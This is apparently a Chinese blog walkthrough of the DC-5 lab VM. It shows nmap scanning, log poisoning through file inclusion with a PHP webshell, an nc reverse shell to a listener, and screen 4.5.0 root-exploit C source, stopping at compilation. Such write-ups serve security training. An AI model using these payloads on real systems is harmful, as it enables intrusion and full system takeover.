当前位置:网站首页>DC-5靶机
DC-5靶机
2022-07-04 12:33:00 【m0_62094846】
ifconfig
查找主机IP
扫一波内网,探测下存活主机
nmap 192.168.61.0/24
使用nmap工具对DC-5靶机扫描开放的端口
nmap -A -T4 192.168.61.133 -p- -oN nmap133.A
(中途IP改成了192.168.61.134)
开放了80,111,39542

打开显示的IP地址
在concat界面把信息填写,就会跳转页面,是GET传参
反复刷新会发现时间有变化,猜测页面存在文件包含(?)
然后用burp爆破页面(御剑扫不出来)
一共7个

footer可以看到这个,确认这个是包含界面

使用BurpSuite爆破文件包含的变量名,及后台passwd文件存在位置
变量名:file,passwd文件位置:/etc/passwd
查看日志保存位置:
法一:
使用BurpSuite抓包爆破靶机日志文件的位置,爆破成功
/var/log/nginx/error.log
/var/log/nginx/access.log
法二:
file==/etc/nginx/nginx.conf
<?php system($_GET['test']);?>使用BurpSuite修改数据包数据,写入一句话木马,打开日志文件可以看到成功写入

使用一句话木马执行命令
/var/log/nginx/error.log&test=ls
在kali进行监听
netcat -l -p 4444file=/var/log/nginx/error.log&test=nc+192.168.61.129+4444+-e+/bin/bash
然后
python -c 'import pty;pty.spawn("/bin/sh")'
查找权限
(130条消息) find / -perm -4000 2>/dev/null的拆分讲解_Marx_Otto的博客-CSDN博客
find / -perm /4000 2>/dev/null简单来说:寻找 4000权限的文件,不显示其他的错误信息相当于过滤。

screen-4.5.0:命令行终端切换的软件,通过它同时连接几个本地或远程的命令行会话,可以作为一个提权的点
查看漏洞

把文件提取出来
cp /usr/share/exploitdb/exploits/linux/local/41154.sh screen_450.sh
cp /usr/share/exploitdb/exploits/linux/local/41152.sh screen_450.txt打开文件
cat screen_450.txt
cat screen_450.sh
根据提示把代码保存到/tmp下
分别保存为
rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}然后把rootshell.c编译成rootshell
gcc -o /tmp/rootshell /tmp/rootshell.c把libhax.c编译成libhax.so
